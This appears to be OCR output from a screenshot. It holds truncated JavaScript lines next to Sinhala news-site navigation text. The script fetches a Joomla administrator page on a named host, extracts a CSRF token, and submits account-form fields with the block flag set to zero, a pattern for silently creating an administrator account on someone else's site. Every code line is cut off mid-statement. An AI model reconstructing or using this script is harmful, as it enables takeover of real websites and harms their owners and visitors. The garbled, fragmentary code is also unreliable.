
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
පුවත්
විශේෂාංග
WORLD
විඩියෝ
සජිත් ඉඟිනිමිටි
ළඟටම යයි! ගොවි 
NEWS
14 MAY 2026